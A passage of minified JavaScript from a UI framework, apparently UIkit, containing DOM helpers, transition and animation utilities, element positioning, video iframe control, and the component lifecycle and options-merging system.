Array(t),i=0;i<t;i++)e[i]=arguments[i];const[s,n,r,o,a=!1,l]=Ei(e),h=T(s,n,r,c=>{const d=!l||l(c);d&&(h(),o(c,d))},a);return h}function p(t,e,i){return _i(t).every(s=>s.dispatchEvent(Dt(e,!0,!0,i)))}function Dt(t,e,i,s){return e===void 0&&(e=!0),i===void 0&&(i=!1),O(t)&&(t=new CustomEvent(t,{bubbles:e,cancelable:i,detail:s})),t}function Ei(t){return t[0]=_i(t[0]),O(t[1])&&(t[1]=t[1].split(" ")),dt(t[2])&&t.splice(2,0,!1),t}function hr(t,e){return i=>{const s=t[0]===">"?Se(t,i.currentTarget).reverse().filter(n=>z(i.target,n))[0]:ot(i.target,t);s&&(i.current=s,e.call(this,i))}}function cr(t){return e=>st(e.detail)?t(e,...e.detail):t(e)}function ur(t){return function(e){if(e.target===e.currentTarget||e.target===e.current)return t.call(null,e)}}function fs(t){return t&&"addEventListener"in t}function dr(t){return fs(t)?t:j(t)}function _i(t){return st(t)?t.map(dr).filter(Boolean):O(t)?Se(t):fs(t)?[t]:x(t)}function St(t){return t.pointerType==="touch"||!!t.touches}function ee(t){var e,i;const{clientX:s,clientY:n}=((e=t.touches)==null?void 0:e[0])||((i=t.changedTouches)==null?void 0:i[0])||t;return{x:s,y:n}}function ps(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:A,responseType:"",...e};return Promise.resolve().then(()=>i.beforeSend(i)).then(()=>fr(t,i))}function fr(t,e){return new Promise((i,s)=>{const{xhr:n}=e;for(const r in e)if(r in n)try{n[r]=e[r]}catch{}n.open(e.method.toUpperCase(),t);for(const r in e.headers)n.setRequestHeader(r,e.headers[r]);T(n,"load",()=>{n.status===0||n.status>=200&&n.status<300||n.status===304?i(n):s(yt(Error(n.statusText),{xhr:n,status:n.status}))}),T(n,"error",()=>s(yt(Error("Network Error"),{xhr:n}))),T(n,"timeout",()=>s(yt(Error("Network Timeout"),{xhr:n}))),n.send(e.data)})}function gs(t,e,i){return new Promise((s,n)=>{const r=new Image;r.onerror=o=>{n(o)},r.onload=()=>{s(r)},i&&(r.sizes=i),e&&(r.srcset=e),r.src=t})}const pr={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function u(t,e,i,s){s===void 0&&(s="");const n=x(t);for(const r of n)if(O(e)){if(e=Oi(e),Y(i))return getComputedStyle(r).getPropertyValue(e);r.style.setProperty(e,Nt(i)&&!pr[e]?i+"px":i||Kt(i)?i:"",s)}else if(st(e)){const o={};for(const a of e)o[a]=u(r,a);return o}else At(e)&&(s=i,$t(e,(o,a)=>u(r,a,o,s)));return n[0]}const gr=/^\s*(["'])?(.*?)\1\s*$/;function zt(t,e){return e===void 0&&(e=document.documentElement),u(e,"--uk-"+t).replace(gr,"$2")}const Oi=nt(t=>mr(t)),ms=["webkit","moz"];function mr(t){if(t[0]==="-")return t;t=Mt(t);const{style:e}=document.documentElement;if(t in e)return t;let i=ms.length,s;for(;i--;)if(s="-"+ms[i]+"-"+t,s in e)return s}function w(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),s=1;s<e;s++)i[s-1]=arguments[s];vs(t,i,"add")}function E(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),s=1;s<e;s++)i[s-1]=arguments[s];vs(t,i,"remove")}function Mi(t,e){k(t,"class",i=>(i||"").replace(new RegExp("\\b"+e+"\\b","g"),""))}function Ni(t){!(arguments.length<=1)&&arguments[1]&&E(t,arguments.length<=1?void 0:arguments[1]),!(arguments.length<=2)&&arguments[2]&&w(t,arguments.length<=2?void 0:arguments[2])}function S(t,e){return[e]=Bi(e),!!e&&x(t).some(i=>i.classList.contains(e))}function W(t,e,i){const s=Bi(e);Y(i)||(i=!!i);for(const n of x(t))for(const r of s)n.classList.toggle(r,i)}function vs(t,e,i){e=e.reduce((s,n)=>s.concat(Bi(n)),[]);for(const s of x(t))s.classList[i](...e)}function Bi(t){return String(t).split(/\s|,/).filter(Boolean)}function ws(t,e,i,s){return i===void 0&&(i=400),s===void 0&&(s="linear"),Promise.all(x(t).map(n=>new Promise((r,o)=>{for(const l in e){const h=u(n,l);h===""&&u(n,l,h)}const a=setTimeout(()=>p(n,"transitionend"),i);L(n,"transitionend transitioncanceled",l=>{let{type:h}=l;clearTimeout(a),E(n,"uk-transition"),u(n,{transitionProperty:"",transitionDuration:"",transitionTimingFunction:""}),h==="transitioncanceled"?o():r(n)},{self:!0}),w(n,"uk-transition"),u(n,{transitionProperty:Object.keys(e).map(Oi).join(","),transitionDuration:i+"ms",transitionTimingFunction:s,...e})})))}const C={start:ws,stop(t){return p(t,"transitionend"),Promise.resolve()},cancel(t){p(t,"transitioncanceled")},inProgress(t){return S(t,"uk-transition")}},Te="uk-animation-";function Di(t,e,i,s,n){return i===void 0&&(i=200),Promise.all(x(t).map(r=>new Promise((o,a)=>{p(r,"animationcanceled");const l=setTimeout(()=>p(r,"animationend"),i);L(r,"animationend animationcanceled",h=>{let{type:c}=h;clearTimeout(l),c==="animationcanceled"?a():o(r),u(r,"animationDuration",""),Mi(r,Te+"\\S*")},{self:!0}),u(r,"animationDuration",i+"ms"),w(r,e,Te+(n?"leave":"enter")),lt(e,Te)&&(s&&w(r,"uk-transform-origin-"+s),n&&w(r,Te+"reverse"))})))}const vr=new RegExp(Te+"(enter|leave)"),ut={in:Di,out(t,e,i,s){return Di(t,e,i,s,!0)},inProgress(t){return vr.test(k(t,"class"))},cancel(t){p(t,"animationcanceled")}},Ht={width:["left","right"],height:["top","bottom"]};function $(t){const e=Jt(t)?j(t).getBoundingClientRect():{height:H(t),width:Ie(t),top:0,left:0};return{height:e.height,width:e.width,top:e.top,left:e.left,bottom:e.top+e.height,right:e.left+e.width}}function I(t,e){const i=$(t);if(t){const{scrollY:n,scrollX:r}=Zt(t),o={height:n,width:r};for(const a in Ht)for(const l of Ht[a])i[l]+=o[a]}if(!e)return i;const s=u(t,"position");$t(u(t,["left","top"]),(n,r)=>u(t,r,e[r]-i[r]+y(s==="absolute"&&n==="auto"?Ve(t)[r]:n)))}function Ve(t){let{top:e,left:i}=I(t);const{ownerDocument:{body:s,documentElement:n},offsetParent:r}=j(t);let o=r||n;for(;o&&(o===s||o===n)&&u(o,"position")==="static";)o=o.parentNode;if(Jt(o)){const a=I(o);e-=a.top+y(u(o,"borderTopWidth")),i-=a.left+y(u(o,"borderLeftWidth"))}return{top:e-y(u(t,"marginTop")),left:i-y(u(t,"marginLeft"))}}function Ce(t){const e=[0,0];t=j(t);do if(e[0]+=t.offsetTop,e[1]+=t.offsetLeft,u(t,"position")==="fixed"){const i=Zt(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}while(t=t.offsetParent);return e}const H=bs("height"),Ie=bs("width");function bs(t){const e=bt(t);return(i,s)=>{if(Y(s)){if(Xt(i))return i["inner"+e];if(ge(i)){const n=i.documentElement;return Math.max(n["offset"+e],n["scroll"+e])}return i=j(i),s=u(i,t),s=s==="auto"?i["offset"+e]:y(s)||0,s-ie(i,t)}else return u(i,t,!s&&s!==0?"":+s+ie(i,t)+"px")}}function ie(t,e,i){return i===void 0&&(i="border-box"),u(t,"boxSizing")===i?Ht[e].map(bt).reduce((s,n)=>s+y(u(t,"padding"+n))+y(u(t,"border"+n+"Width")),0):0}function Ye(t){for(const e in Ht)for(const i in Ht[e])if(Ht[e][i]===t)return Ht[e][1-i];return t}function J(t,e,i,s){return e===void 0&&(e="width"),i===void 0&&(i=window),s===void 0&&(s=!1),O(t)?br(t).reduce((n,r)=>{const o=yr(r);return o&&(r=$r(o==="vh"?H(Zt(i)):o==="vw"?Ie(Zt(i)):s?i["offset"+bt(e)]:$(i)[e],r)),n+y(r)},0):y(t)}const wr=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,br=nt(t=>t.toString().replace(/\s/g,"").match(wr)||[]),xr=/(?:v[hw]|%)$/,yr=nt(t=>(t.match(xr)||[])[0]);function $r(t,e){return t*y(e)/100}function zi(t){if(document.readyState!=="loading"){t();return}L(document,"DOMContentLoaded",t)}function ft(t,e){var i;return(t==null||(i=t.tagName)==null?void 0:i.toLowerCase())===e.toLowerCase()}function xs(t){return t=m(t),t.innerHTML="",t}function _t(t,e){return Y(e)?m(t).innerHTML:q(xs(t),e)}const kr=Xe("prepend"),q=Xe("append"),Hi=Xe("before"),Ge=Xe("after");function Xe(t){return function(e,i){var s;const n=x(O(i)?Ft(i):i);return(s=m(e))==null||s[t](...n),$s(n)}}function ht(t){x(t).forEach(e=>e.remove())}function Je(t,e){for(e=j(Hi(t,e));e.firstChild;)e=e.firstChild;return q(e,t),e}function ys(t,e){return x(x(t).map(i=>i.hasChildNodes()?Je(x(i.childNodes),e):q(i,e)))}function Ke(t){x(t).map(P).filter((e,i,s)=>s.indexOf(e)===i).forEach(e=>e.replaceWith(...e.childNodes))}const Sr=/^\s*<(\w+|!)[^>]*>/,Tr=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Ft(t){const e=Tr.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("div");return Sr.test(t)?i.insertAdjacentHTML("beforeend",t.trim()):i.textContent=t,$s(i.childNodes)}function $s(t){return t.length>1?t:t[0]}function Tt(t,e){if(!!Jt(t))for(e(t),t=t.firstElementChild;t;){const i=t.nextElementSibling;Tt(t,e),t=i}}function m(t,e){return ks(t)?j(Ft(t)):Ai(t,e)}function M(t,e){return ks(t)?x(Ft(t)):Se(t,e)}function ks(t){return O(t)&&lt(t.trim(),"<")}const Lt=typeof window<"u",K=Lt&&k(document.documentElement,"dir")==="rtl",Wt=Lt&&"ontouchstart"in window,se=Lt&&window.PointerEvent,ct=se?"pointerdown":Wt?"touchstart":"mousedown",ne=se?"pointermove":Wt?"touchmove":"mousemove",pt=se?"pointerup":Wt?"touchend":"mouseup",jt=se?"pointerenter":Wt?"":"mouseenter",re=se?"pointerleave":Wt?"":"mouseleave",oe=se?"pointercancel":"touchcancel",B={reads:[],writes:[],read(t){return this.reads.push(t),Li(),t},write(t){return this.writes.push(t),Li(),t},clear(t){Ts(this.reads,t),Ts(this.writes,t)},flush:Fi};function Fi(t){Ss(B.reads),Ss(B.writes.splice(0)),B.scheduled=!1,(B.reads.length||B.writes.length)&&Li(t+1)}const Cr=4;function Li(t){B.scheduled||(B.scheduled=!0,t&&t<Cr?Promise.resolve().then(()=>Fi(t)):requestAnimationFrame(()=>Fi(1)))}function Ss(t){let e;for(;e=t.shift();)try{e()}catch(i){console.error(i)}}function Ts(t,e){const i=t.indexOf(e);return~i&&t.splice(i,1)}function Wi(){}Wi.prototype={positions:[],init(){this.positions=[];let t;this.unbind=T(document,"mousemove",e=>t=ee(e)),this.interval=setInterval(()=>{!t||(this.positions.push(t),this.positions.length>5&&this.positions.shift())},50)},cancel(){var t;(t=this.unbind)==null||t.call(this),this.interval&&clearInterval(this.interval)},movesTo(t){if(this.positions.length<2)return!1;const e=t.getBoundingClientRect(),{left:i,right:s,top:n,bottom:r}=e,[o]=this.positions,a=we(this.positions),l=[o,a];return Le(a,e)?!1:[[{x:i,y:n},{x:s,y:r}],[{x:i,y:r},{x:s,y:n}]].some(c=>{const d=Ir(l,c);return d&&Le(d,e)})}};function Ir(t,e){let[{x:i,y:s},{x:n,y:r}]=t,[{x:o,y:a},{x:l,y:h}]=e;const c=(h-a)*(n-i)-(l-o)*(r-s);if(c===0)return!1;const d=((l-o)*(s-a)-(h-a)*(i-o))/c;return d<0?!1:{x:i+d*(n-i),y:s+d*(r-s)}}function ae(t,e,i,s){s===void 0&&(s=!0);const n=new IntersectionObserver(s?(r,o)=>{r.some(a=>a.isIntersecting)&&e(r,o)}:e,i);for(const r of x(t))n.observe(r);return n}const Ar=Lt&&window.ResizeObserver;function Ze(t,e,i){return i===void 0&&(i={box:"border-box"}),Ar?Is(ResizeObserver,t,e,i):(Pr(),Ae.add(e),{disconnect(){Ae.delete(e)}})}let Ae;function Pr(){if(Ae)return;Ae=new Set;let t;const e=()=>{if(!t){t=!0,B.read(()=>t=!1);for(const i of Ae)i()}};T(window,"load resize",e),T(document,"loadedmetadata load",e,!0)}function Cs(t,e,i){return Is(MutationObserver,t,e,i)}function Is(t,e,i,s){const n=new t(i);for(const r of x(e))n.observe(r,s);return n}const Q={};Q.events=Q.created=Q.beforeConnect=Q.connected=Q.beforeDisconnect=Q.disconnected=Q.destroy=ji,Q.args=function(t,e){return e!==!1&&ji(e||t)},Q.update=function(t,e){return Fe(ji(t,dt(e)?{read:e}:e),"order")},Q.props=function(t,e){if(st(e)){const i={};for(const s of e)i[s]=String;e=i}return Q.methods(t,e)},Q.computed=Q.methods=function(t,e){return e?t?{...t,...e}:e:t},Q.data=function(t,e,i){return i?As(t,e,i):e?t?function(s){return As(t,e,s)}:e:t};function As(t,e,i){return Q.computed(dt(t)?t.call(i,i):t,dt(e)?e.call(i,i):e)}function ji(t,e){return t=t&&!st(t)?[t]:t,e?t?t.concat(e):st(e)?e:[e]:t}function Er(t,e){return Y(e)?t:e}function le(t,e,i){const s={};if(dt(e)&&(e=e.options),e.extends&&(t=le(t,e.extends,i)),e.mixins)for(const r of e.mixins)t=le(t,r,i);for(const r in t)n(r);for(const r in e)Ot(t,r)||n(r);function n(r){s[r]=(Q[r]||Er)(t[r],e[r],i)}return s}function Pe(t,e){e===void 0&&(e=[]);try{return t?lt(t,"{")?JSON.parse(t):e.length&&!g(t,":")?{[e[0]]:t}:t.split(";").reduce((i,s)=>{const[n,r]=s.split(/:(.*)/);return n&&!Y(r)&&(i[n.trim()]=r.trim()),i},{}):{}}catch{return{}}}function Ps(t){if(Ue(t)&&Ri(t,{func:"playVideo",method:"play"}),Qe(t))try{t.play().catch(A)}catch{}}function Es(t){Ue(t)&&Ri(t,{func:"pauseVideo",method:"pause"}),Qe(t)&&t.pause()}function _s(t){Ue(t)&&Ri(t,{func:"mute",method:"setVolume",value:0}),Qe(t)&&(t.muted=!0)}function Os(t){return Qe(t)||Ue(t)}function Qe(t){return ft(t,"video")}function Ue(t){return ft(t,"iframe")&&(Ms(t)||Ns(t))}function Ms(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function Ns(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function Ri(t,e){await Or(t),Bs(t,e)}function Bs(t,e){try{t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}catch{}}const qi="_ukPlayer";let _r=0;function Or(t){if(t[qi])return t[qi];const e=Ms(t),i=Ns(t),s=++_r;let n;return t[qi]=new Promise(r=>{e&&L(t,"load",()=>{const o=()=>Bs(t,{event:"listening",id:s});n=setInterval(o,100),o()}),L(window,"message",r,!1,o=>{let{data:a}=o;try{return a=JSON.parse(a),a&&(e&&a.id===s&&a.event==="onReady"||i&&Number(a.player_id)===s)}catch{}}),t.src=""+t.src+(g(t.src,"?")?"&":"?")+(e?"enablejsapi=1":"api=1&player_id="+s)}).then(()=>clearInterval(n))}function ti(t,e,i){return e===void 0&&(e=0),i===void 0&&(i=0),R(t)?Si(...Ct(t).map(s=>{const{top:n,left:r,bottom:o,right:a}=gt(s);return{top:n-e,left:r-i,bottom:o+e,right:a+i}}).concat(I(t))):!1}function Rt(t,e){if(Xt(t)||ge(t)?t=Gi(t):t=j(t),Y(e))return t.scrollTop;t.scrollTop=e}function Vi(t,e){let{offset:i=0}=e===void 0?{}:e;const s=R(t)?Ct(t):[];return s.reduce((a,l,h)=>{const{scrollTop:c,scrollHeight:d,offsetHeight:f}=l,v=gt(l),_=d-v.height,{height:b,top:Z}=s[h-1]?gt(s[h-1]):I(t);let X=Math.ceil(Z-v.top-i+c);return i>0&&f<b+i?X+=i:i=0,X>_?(i-=X-_,X=_):X<0&&(i-=X,X=0),()=>n(l,X-c).then(a)},()=>Promise.resolve())();function n(a,l){return new Promise(h=>{const c=a.scrollTop,d=r(Math.abs(l)),f=Date.now();(function v(){const _=o(U((Date.now()-f)/d));Rt(a,c+l*_),_===1?h():requestAnimationFrame(v)})()})}function r(a){return 40*Math.pow(a,.375)}function o(a){return .5*(1-Math.cos(Math.PI*a))}}function Yi(t,e,i){if(e===void 0&&(e=0),i===void 0&&(i=0),!R(t))return 0;const[s]=Ct(t,/auto|scroll/,!0),{scrollHeight:n,scrollTop:r}=s,{height:o}=gt(s),a=n-o,l=Ce(t)[0]-Ce(s)[0],h=Math.max(0,l-o+e),c=Math.min(a,l+t.offsetHeight-i);return U((r-h)/(c-h))}function Ct(t,e,i){e===void 0&&(e=/auto|scroll|hidden/),i===void 0&&(i=!1);const s=Gi(t);let n=$e(t).reverse();n=n.slice(n.indexOf(s)+1);const r=xt(n,o=>u(o,"position")==="fixed");return~r&&(n=n.slice(r)),[s].concat(n.filter(o=>e.test(u(o,"overflow"))&&(!i||o.scrollHeight>gt(o).height))).reverse()}function gt(t){let e=Mr(t),i=I(e);for(let[s,n,r,o]of[["width","x","left","right"],["height","y","top","bottom"]])Xt(e)?e=e.document.documentElement:i[r]+=y(u(e,"border"+bt(r)+"Width")),i[s]=i[n]=e["client"+bt(s)],i[o]=i[s]+i[r];return i}function Gi(t){return Zt(t).document.scrollingElement}function Mr(t){return t===Gi(t)?window:t}const mt=[["width","x","left","right"],["height","y","top","bottom"]];function Ds(t,e,i){i={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i};const s=i.flip?Fs(t,e,i):zs(t,e,i);I(t,s)}function zs(t,e,i){let{attach:s,offset:n}={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i};const r=I(t),o=I(e);for(const[a,[l,h,c,d]]of Object.entries(mt))r[c]=r[h]=o[c]+Hs(s.target[a],d,o[l])-Hs(s.element[a],d,r[l])+ +n[a],r[d]=r[c]+r[l];return r}function Hs(t,e,i){return t==="center"?i/2:t===e?i:0}function Fs(t,e,i){const s=zs(t,e,i),n=I(e);let{flip:r,attach:{element:o,target:a},offset:l,boundary:h,viewport:c,viewportOffset:d}=i,f=Ct(t);h===e&&(f=f.filter(b=>b!==h));const[v]=f;f.push(c);const _={...s};for(const[b,[Z,X,V,at]]of Object.entries(mt)){if(r!==!0&&!g(r,X))continue;const Kn=!Ws(s,n,b)&&Ws(s,n,1-b);c=Ls(...f.filter(Boolean).map(gt)),d&&(c[V]+=d,c[at]-=d),h&&!Kn&&s[Z]<=I(h)[Z]&&(c=Ls(c,I(h)));const Zn=s[V]>=c[V],Qn=s[at]<=c[at];if(Zn&&Qn)continue;let de;if(Kn){if(o[b]===at&&Zn||o[b]===V&&Qn)continue;if(de=(o[b]===V?-s[Z]:o[b]===at?s[Z]:0)+(a[b]===V?n[Z]:a[b]===at?-n[Z]:0)-l[b]*2,!Xi({...s,[V]:s[V]+de,[at]:s[at]+de},v,b)){if(Xi(s,v,b))continue;if(i.recursion)return!1;if(r===!0||g(r,mt[1-b][1])){const os=Fs(t,e,{...i,attach:{element:o.map(js).reverse(),target:a.map(js).reverse()},offset:l.reverse(),flip:r===!0?r:[...r,mt[1-b][1]],recursion:!0});if(os&&Xi(os,v,1-b))return os}}}else de=U(U(s[V],c[V],c[at]-s[Z]),n[V]-s[Z]+l[b],n[at]-l[b])-s[V];_[V]=s[X]=s[V]+de,_[at]+=de}return _}function Ls(){let t={};for(var e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(const n of i)for(const[,,r,o]of mt)t[r]=Math.max(t[r]||0,n[r]),t[o]=Math.min(...[t[o],n[o]].filter(Boolean));return t}function Xi(t,e,i){const s=gt(e),[n,,r,o]=mt[i];return s[r]-=e["scroll"+bt(r)],s[o]=s[r]+e["scroll"+bt(n)],t[r]>=s[r]&&t[o]<=s[o]}function Ws(t,e,i){const[,,s,n]=mt[i];return t[n]>e[s]&&e[n]>t[s]}function js(t){for(let e=0;e<mt.length;e++){const i=mt[e].indexOf(t);if(~i)return mt[1-e][i%2+2]}}var Nr=Object.freeze({__proto__:null,ajax:ps,getImage:gs,transition:ws,Transition:C,animate:Di,Animation:ut,attr:k,hasAttr:Bt,removeAttr:be,data:rt,addClass:w,removeClass:E,removeClasses:Mi,replaceClass:Ni,hasClass:S,toggleClass:W,dimensions:$,offset:I,position:Ve,offsetPosition:Ce,height:H,width:Ie,boxModelAdjust:ie,flipPosition:Ye,toPx:J,ready:zi,isTag:ft,empty:xs,html:_t,prepend:kr,append:q,before:Hi,after:Ge,remove:ht,wrapAll:Je,wrapInner:ys,unwrap:Ke,fragment:Ft,apply:Tt,$:m,$$:M,inBrowser:Lt,isRtl:K,hasTouch:Wt,pointerDown:ct,pointerMove:ne,pointerUp:pt,pointerEnter:jt,pointerLeave:re,pointerCancel:oe,on:T,off:te,once:L,trigger:p,createEvent:Dt,toEventTargets:_i,isTouch:St,getEventPos:ee,fastdom:B,isVoidElement:Ci,isVisible:R,selInput:xe,isInput:Ii,selFocusable:Re,isFocusable:qe,parent:P,filter:ye,matches:D,closest:ot,within:z,parents:$e,children:N,index:Ut,hasOwn:Ot,hyphenate:Mt,camelize:Yt,ucfirst:bt,startsWith:lt,endsWith:Gt,includes:g,findIndex:xt,isArray:st,toArray:bi,assign:yt,isFunction:dt,isObject:At,isPlainObject:Pt,isWindow:Xt,isDocument:ge,isNode:xi,isElement:Jt,isBoolean:He,isString:O,isNumber:Kt,isNumeric:Nt,isEmpty:me,isUndefined:Y,toBoolean:$i,toNumber:Et,toFloat:y,toNode:j,toNodes:x,toWindow:Zt,isEqual:ve,swap:ki,last:we,each:$t,sortBy:Fe,uniqueBy:ls,clamp:U,noop:A,intersectRect:Si,pointInRect:Le,Dimensions:We,getIndex:Qt,memoize:nt,Deferred:je,MouseTracker:Wi,observeIntersection:ae,observeResize:Ze,observeMutation:Cs,mergeOptions:le,parseOptions:Pe,play:Ps,pause:Es,mute:_s,isVideo:Os,positionAt:Ds,query:kt,queryAll:ke,find:Ai,findAll:Se,escape:Pi,css:u,getCssVar:zt,propName:Oi,isInView:ti,scrollTop:Rt,scrollIntoView:Vi,scrolledOver:Yi,scrollParents:Ct,offsetViewport:gt});function Br(t){const e=t.data;t.use=function(n){if(!n.installed)return n.call(null,this),n.installed=!0,this},t.mixin=function(n,r){r=(O(r)?t.component(r):r)||this,r.options=le(r.options,n)},t.extend=function(n){n=n||{};const r=this,o=function(l){this._init(l)};return o.prototype=Object.create(r.prototype),o.prototype.constructor=o,o.options=le(r.options,n),o.super=r,o.extend=r.extend,o},t.update=function(n,r){n=n?j(n):document.body;for(const o of $e(n).reverse())s(o[e],r);Tt(n,o=>s(o[e],r))};let i;Object.defineProperty(t,"container",{get(){return i||document.body},set(n){i=m(n)}});function s(n,r){if(!!n)for(const o in n)n[o]._connected&&n[o]._callUpdate(r)}}function Dr(t){t.prototype._callHook=function(s){var n;(n=this.$options[s])==null||n.forEach(r=>r.call(this))},t.prototype._callConnected=function(){this._connected||(this._data={},this._computed={},this._initProps(),this._callHook("beforeConnect"),this._connected=!0,this._initEvents(),this._initObservers(),this._callHook("connected"),this._callUpdate())},t.prototype._callDisconnected=function(){!this._connected||(this._callHook("beforeDisconnect"),this._disconnectObservers(),this._unbindEvents(),this._callHook("disconnected"),this._connected=!1,delete this._watch)},t.prototype._callUpdate=function(s){s===void 0&&(s="update"),this._connected&&((s==="update"||s==="resize")&&this._callWatches(),this.$options.update&&(this._updates||(this._updates=new Set,B.read(()=>{this._connected&&e.call(this,this._updates),delete this._updates})),this._updates.add(s.type||s)))},t.prototype._callWatches=function(){if(this._watch)return;const s=!Ot(this,"_watch");this._watch=B.read(()=>{this._connected&&i.call(this,s),this._watch=null})};function e(s){for(const{read:n,write:r,events:o=[]}of this.$options.update){if(!s.has("update")&&!o.some(l=>s.has(l)))continue;let a;n&&(a=n.call(this,this._data,s),a&&Pt(a)&&yt(this._data,a)),r&&a!==!1&&B.write(()=>r.call(this,this._data,s))}}function i(s){const{$options:{computed:n}}=this,r={...this._computed};this._computed={};for(const o in n){const{watch:a,immediate:l}=n[o];a&&(s&&l||Ot(r,o)&&!ve(r[o],this[o]))&&a.call(this,this[o],r[o])}}}function zr(t){let e=0;t.prototype._init=function(i){i=i||{},i.data=Wr(i,this.constructor.options),this.$options=le(this.constructor.options,i,this),this.$el=null,this.$props={},this._uid=e++,this._initData(),this._initMethods(),this._initComputeds(),this._callHook("created"),i.el&&this.$mount(i.el)},t.prototype._initData=function(){const{data:i={}}=this.$options;for(const s in i)this.$props[s]=this[s]=i[s]},t.prototype._initMethods=function(){const{methods:i}=this.$options;if(i)for(const s in i)this[s]=i[s].bind(this)},t.prototype._initComputeds=function(){const{computed:i}=this.$options;if(this._computed={},i)for(const s in i)Hr(this,s,i[s])},t.prototype._initProps=function(i){let s;i=i||Rs(this.$options,this.$name);for(s in i)Y(i[s])||(this.$props[s]=i[s]);const n=[this.$options.computed,this.$options.methods];for(s in this.$props)s in i&&Fr(n,s)&&(this[s]=this.$props[s])},t.prototype._initEvents=function(){this._events=[];for(const i of this.$options.events||[])if(Ot(i,"handler"))ei(this,i);else for(const s in i)ei(this,i[s],s)},t.prototype._unbindEvents=function(){this._events.forEach(i=>i()),delete this._events},t.prototype._initObservers=function(){this._observers=[Rr(this)],this.$options.computed&&this.registerObserver(jr(this))},t.prototype.registerObserver=function(i){this._observers.push(i)},t.prototype._disconnectObservers=function(){this._observers.forEach(i=>i==null?void 0:i.disconnect())}}function Rs(t,e){const i={},{args:s=[],props:n={},el:r}=t;if(!n)return i;for(const a in n){const l=Mt(a);let h=rt(r,l);Y(h)||(h=n[a]===Boolean&&h===""?!0:Ji(n[a],h),!(l==="target"&&(!h||lt(h,"_")))&&(i[a]=h))}const o=Pe(rt(r,e),s);for(const a in o){const l=Yt(a);n[l]!==void 0&&(i[l]=Ji(n[l],o[a]))}return i}function Hr(t,e,i){Object.defineProperty(t,e,{enumerable:!0,get(){const{_computed:s,$props:n,$el:r}=t;return Ot(s,e)||(s[e]=(i.get||i).call(t,n,r)),s[e]},set(s){const{_computed:n}=t;n[e]=i.set?i.set.call(t,s):s,Y(n[e])&&delete n[e]}})}function ei(t,e,i){Pt(e)||(e={name:i,handler:e});let{name:s,el:n,handler:r,capture:o,passive:a,delegate:l,filter:h,self:c}=e;if(n=dt(n)?n.call(t):n||t.$el,st(n)){n.forEach(d=>ei(t,{...e,el:d},i));return}!n||h&&!h.call(t)||t._events.push(T(n,s,l?O(l)?l:l.call(t):null,O(r)?t[r]:r.bind(t),{passive:a,capture:o,self:c}))}function Fr(t,e){return t.every(i=>!i||!Ot(i,e))}function Ji(t,e){return t===Boolean?$i(e):t===Number?Et(e):t==="list"?Lr(e):t?t(e):e}function Lr(t){return st(t)?t:O(t)?t.split(/,(?![^(]*\))/).map(e=>Nt(e)?Et(e):$i(e.trim())):[t]}function Wr(t,e){let{data:i={}}=t,{args:s=[],props:n={}}=e;st(i)&&(i=i.slice(0,s.length).reduce((r,o,a)=>(Pt(o)?yt(r,o):r[s[a]]=o,r),{}));for(const r in i)Y(i[r])?delete i[r]:n[r]&&(i[r]=Ji(n[r],i[r]));return i}function jr(t){const{el:e}=t.$options,i=new MutationObserver(()=>t.$emit());return i.observe(e,{childList:!0,subtree:!0}),i}function Rr(t){const{$name:e,$options:i,$props:s}=t,{attrs:n,props:r,el:o}=i;if(!r||n===!1)return;const a=st(n)?n:Object.keys(r),l=a.map(c=>Mt(c)).concat(e),h=new MutationObserver(c=>{const d=Rs(i,e);c.some(f=>{let{attributeName:v}=f;const _=v.replace("data-","");return(_===e?a:[Yt(_),Yt(v)]).some(b=>!Y(d[b])&&d[b]!==s[b])})&&t.$reset()});return h.observe(o,{attributes:!0,attributeFilter:l.concat(l.map(c=>"data-"+c))}),h}function qr(t){const e=t.data;t.prototype.$create=function(s,n,r){return t[s](n,r)},t.prototype.$mount=function(s){const{name:n}=this.$options;s[e]||(s[e]={}),!s[e][n]&&(s[e][n]=this,this.$el=this.$options.el=this.$options.el||s,z(s,document)&&this._callConnected())},t.prototype.$reset=function(){this._callDisconnected(),this._callConnected()},t.prototype.$destroy=function(s){s===void 0&&(s=!1);const{el:n,name:r}=this.$options;n&&this._callDisconnected(),this._callHook("destroy"),n!=null&&n[e]&&(delete n[e][r],me(n[e])||delete n[e],s&&ht(this.$el))},t.prototype.$emit=function(s){this._callUpdate(s)},t.prototype.$update=function(s,n){s===void 0&&(s=this.$el),t.update(s,n)},t.prototype.$getComponent=t.getComponent;const i=nt(s=>t.prefix+Mt(s));Object.defineProperties(t.prototype,{$container:Object.getOwnPropertyDescriptor(t,"container"),$name:{get(){return i(this.$options.name)}}})}function Vr(t){const e=t.data,i={};t.component=function(s,n){const r=Mt(s);if(s=Yt(r),!n)return Pt(i[s])&&(i[s]=t.extend(i[s])),i[s];t[s]=function(a,l){const h=t.component(s);return h.options.functional?new h({data:Pt(a)?a:[...arguments]}):a?M(a).map(c)[0]:c();function c(d){const f=t.getComponent(d,s);if(f)if(l)f.$destroy();else return f;return new h({el:d,data:l})}};const o=Pt(n)?{...n}:n.options;return o.name=s,o.install==null||o.install(t,o,s),t._initialized&&!o.functional&&B.read(()=>t[s]("[uk-"+r+"],[data-uk-"+r+"]")),i[s]=Pt(n)?o:n},t.getComponents=s=>(s==null?void 0:s[e])||{},t.getComponent=(s,n)=>t.getComponents(s)[n],t.connect=s=>{if(s[e])for(const n in s[e])s[e][n]._callConnected();for(const n of s.attributes){const r=qs(n.name);r&&r in i&&t[r](s)}},t.disconnect=s=>{for(const n in s[e])s[e][n]._callDisconnected()}}const 